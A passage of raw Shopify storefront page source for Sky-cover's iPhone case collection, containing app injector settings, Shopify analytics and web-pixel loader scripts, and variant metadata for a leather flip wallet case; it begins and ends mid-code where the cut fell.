.product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-ng"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"414650237156\",\"title\":\"iPhone 6s case\",\"productVariants\":[{\"price\":{\"amount\":46300.0,\"currencyCode\":\"NGN\"},\"product\":{\"title\":\"Luxury leather Flip Wallet with Card Slots and Detachable Wristband\",\"vendor\":\"sky-cover\",\"id\":\"7950410023140\",\"untranslatedTitle\":\"Luxury leather Flip Wallet with Card Slots and Detachable Wristband\",\"url\":\"\/en-ng\/products\/leather-flip-wallet-with-card-slots-and-detachable-wristband\",\"type\":\"Leather\"},\"id\":\"48116113703251\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-06T000534.226.png?v=1714947027\"},\"sku\":\"804180471\",\"title\":\"Green \/ For iPhone 15 Pro Max\",\"untranslatedTitle\":\"Green \/ For iPhone 15 Pro Max\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NGN';
  var meta = {"products":[{"id":7950410023140,"gid":"gid:\/\/shopify\/Product\/7950410023140","vendor":"sky-cover","type":"Leather","handle":"leather-flip-wallet-with-card-slots-and-detachable-wristband","variants":[{"id":48116113703251,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 15 Pro Max","public_title":"Green \/ For iPhone 15 Pro Max","sku":"804180471"},{"id":48116113736019,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 15 Pro","public_title":"Green \/ For iPhone 15 Pro","sku":"804180472"},{"id":48116113768787,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 15","public_title":"Green \/ For iPhone 15","sku":"804180473"},{"id":43840980680932,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 14 Pro Max","public_title":"Green \/ For iPhone 14 Pro Max","sku":"80418047-green-for-iphone-14pro-max"},{"id":43840980648164,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 14 Pro","public_title":"Green \/ For iPhone 14 Pro","sku":"80418047-green-for-iphone-14-pro"},{"id":43840980615396,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 14 Plus","public_title":"Green \/ For iPhone 14 Plus","sku":"80418047-green-for-iphone-14-plus"},{"id":43840980582628,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 14","public_title":"Green \/ For iPhone 14","sku":"80418047-green-for-iphone-14"},{"id":43840980353252,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 13 pro max","public_title":"Green \/ For iPhone 13 pro max","sku":"80418047-green-for-iphone-13pro-max"},{"id":43840980320484,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 13 pro","public_title":"Green \/ For iPhone 13 pro","sku":"80418047-green-for-iphone-13-pro"},{"id":43840980287716,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 13","public_title":"Green \/ For iPhone 13","sku":"80418047-green-for-iphone-13"},{"id":43840980254948,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 13 mini","public_title":"Green \/ For iPhone 13 mini","sku":"80418047-green-for-iphone-13-mini"},{"id":43840980222180,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 12 pro max","public_title":"Green \/ For iPhone 12 pro max","sku":"80418047-green-for-iphone-12pro-max"},{"id":43840980189412,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 12 pro","public_title":"Green \/ For iPhone 12 pro","sku":"80418047-green-for-iphone-12-pro"},{"id":43840980156644,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 12","public_title":"Green \/ For iPhone 12","sku":"80418047-green-for-iphone-12"},{"id":43840980123876,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 12 mini","public_title":"Green \/ For iPhone 12 mini","sku":"80418047-green-for-iphone-12-mini"},{"id":43840980549860,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 11 Pro Max","public_title":"Green \/ For iPhone 11 Pro Max","sku":"80418047-green-for-iphone-11pro-max"},{"id":43840980517092,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 11 Pro","public_title":"Green \/ For iPhone 11 Pro","sku":"80418047-green-for-iphone-11-pro"},{"id":43840980484324,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Green \/ For iPhone 11","public_title":"Green \/ For iPhone 11","sku":"80418047-green-for-iphone-11"},{"id":48116113604947,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 15 Pro Max","public_title":"Blue \/ For iPhone 15 Pro Max","sku":"804180474"},{"id":48116113637715,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 15 Pro","public_title":"Blue \/ For iPhone 15 Pro","sku":"804180475"},{"id":48116113670483,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 15","public_title":"Blue \/ For iPhone 15","sku":"804180476"},{"id":43840979960036,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 14 Pro Max","public_title":"Blue \/ For iPhone 14 Pro Max","sku":"80418047-blue-for-iphone-14pro-max"},{"id":43840979927268,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 14 Pro","public_title":"Blue \/ For iPhone 14 Pro","sku":"80418047-blue-for-iphone-14-pro"},{"id":43840979894500,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 14 Plus","public_title":"Blue \/ For iPhone 14 Plus","sku":"80418047-blue-for-iphone-14-plus"},{"id":43840979861732,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 14","public_title":"Blue \/ For iPhone 14","sku":"80418047-blue-for-iphone-14"},{"id":43840979632356,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 13 pro max","public_title":"Blue \/ For iPhone 13 pro max","sku":"80418047-blue-for-iphone-13pro-max"},{"id":43840979599588,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 13 pro","public_title":"Blue \/ For iPhone 13 pro","sku":"80418047-blue-for-iphone-13-pro"},{"id":43840979566820,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 13","public_title":"Blue \/ For iPhone 13","sku":"80418047-blue-for-iphone-13"},{"id":43840979534052,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 13 mini","public_title":"Blue \/ For iPhone 13 mini","sku":"80418047-blue-for-iphone-13-mini"},{"id":43840979501284,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 12 pro max","public_title":"Blue \/ For iPhone 12 pro max","sku":"80418047-blue-for-iphone-12pro-max"},{"id":43840979468516,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 12 pro","public_title":"Blue \/ For iPhone 12 pro","sku":"80418047-blue-for-iphone-12-pro"},{"id":43840979435748,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 12","public_title":"Blue \/ For iPhone 12","sku":"80418047-blue-for-iphone-12"},{"id":43840979402980,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 12 mini","public_title":"Blue \/ For iPhone 12 mini","sku":"80418047-blue-for-iphone-12-mini"},{"id":43840979828964,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 11 Pro Max","public_title":"Blue \/ For iPhone 11 Pro Max","sku":"80418047-blue-for-iphone-11pro-max"},{"id":43840979796196,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 11 Pro","public_title":"Blue \/ For iPhone 11 Pro","sku":"80418047-blue-for-iphone-11-pro"},{"id":43840979763428,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Blue \/ For iPhone 11","public_title":"Blue \/ For iPhone 11","sku":"80418047-blue-for-iphone-11"},{"id":48116127793491,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 15 Pro Max","public_title":"Coffee \/ For iPhone 15 Pro Max","sku":"804180477"},{"id":48116127826259,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 15 Pro","public_title":"Coffee \/ For iPhone 15 Pro","sku":"804180478"},{"id":48116127859027,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 15","public_title":"Coffee \/ For iPhone 15","sku":"804180479"},{"id":48116127891795,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 14 Pro Max","public_title":"Coffee \/ For iPhone 14 Pro Max","sku":"804180480"},{"id":48116127924563,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 14 Pro","public_title":"Coffee \/ For iPhone 14 Pro","sku":"804180481"},{"id":48116127957331,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 14 Plus","public_title":"Coffee \/ For iPhone 14 Plus","sku":"804180482"},{"id":48116127990099,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 14","public_title":"Coffee \/ For iPhone 14","sku":"804180483"},{"id":48116128022867,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 13 pro max","public_title":"Coffee \/ For iPhone 13 pro max","sku":"804180484"},{"id":48116128055635,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 13 pro","public_title":"Coffee \/ For iPhone 13 pro","sku":"804180485"},{"id":48116128088403,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 13","public_title":"Coffee \/ For iPhone 13","sku":"804180486"},{"id":48116128121171,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 13 mini","public_title":"Coffee \/ For iPhone 13 mini","sku":"804180487"},{"id":48116128153939,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 12 pro max","public_title":"Coffee \/ For iPhone 12 pro max","sku":"804180488"},{"id":48116128186707,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 12 pro","public_title":"Coffee \/ For iPhone 12 pro","sku":"804180489"},{"id":48116128219475,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 12","public_title":"Coffee \/ For iPhone 12","sku":"804180490"},{"id":48116128252243,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 12 mini","public_title":"Coffee \/ For iPhone 12 mini","sku":"804180491"},{"id":48116128285011,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 11 Pro Max","public_title":"Coffee \/ For iPhone 11 Pro Max","sku":"804180492"},{"id":48116128317779,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 11 Pro","public_title":"Coffee \/ For iPhone 11 Pro","sku":"804180493"},{"id":48116128350547,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Coffee \/ For iPhone 11","public_title":"Coffee \/ For iPhone 11","sku":"804180494"},{"id":48116113506643,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 15 Pro Max","public_title":"Black \/ For iPhone 15 Pro Max","sku":"804180495"},{"id":48116113539411,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 15 Pro","public_title":"Black \/ For iPhone 15 Pro","sku":"804180496"},{"id":48116113572179,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 15","public_title":"Black \/ For iPhone 15","sku":"804180497"},{"id":43840979239140,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 14 Pro Max","public_title":"Black \/ For iPhone 14 Pro Max","sku":"80418047-black-for-iphone-14pro-max"},{"id":43840979206372,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 14 Pro","public_title":"Black \/ For iPhone 14 Pro","sku":"80418047-black-for-iphone-14-pro"},{"id":43840979173604,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 14 Plus","public_title":"Black \/ For iPhone 14 Plus","sku":"80418047-black-for-iphone-14-plus"},{"id":43840979140836,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 14","public_title":"Black \/ For iPhone 14","sku":"80418047-black-for-iphone-14"},{"id":43840978911460,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 13 pro max","public_title":"Black \/ For iPhone 13 pro max","sku":"80418047-black-for-iphone-13pro-max"},{"id":43840978878692,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 13 pro","public_title":"Black \/ For iPhone 13 pro","sku":"80418047-black-for-iphone-13-pro"},{"id":43840978845924,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 13","public_title":"Black \/ For iPhone 13","sku":"80418047-black-for-iphone-13"},{"id":43840978813156,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 13 mini","public_title":"Black \/ For iPhone 13 mini","sku":"80418047-black-for-iphone-13-mini"},{"id":43840978780388,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 12 pro max","public_title":"Black \/ For iPhone 12 pro max","sku":"80418047-black-for-iphone-12pro-max"},{"id":43840978747620,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 12 pro","public_title":"Black \/ For iPhone 12 pro","sku":"80418047-black-for-iphone-12-pro"},{"id":43840978714852,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 12","public_title":"Black \/ For iPhone 12","sku":"80418047-black-for-iphone-12"},{"id":43840978682084,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 12 mini","public_title":"Black \/ For iPhone 12 mini","sku":"80418047-black-for-iphone-12-mini"},{"id":43840979108068,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 11 Pro Max","public_title":"Black \/ For iPhone 11 Pro Max","sku":"80418047-black-for-iphone-11pro-max"},{"id":43840979075300,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 11 Pro","public_title":"Black \/ For iPhone 11 Pro","sku":"80418047-black-for-iphone-11-pro"},{"id":43840979042532,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Black \/ For iPhone 11","public_title":"Black \/ For iPhone 11","sku":"80418047-black-for-iphone-11"},{"id":48116113408339,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 15 Pro Max","public_title":"Brown \/ For iPhone 15 Pro 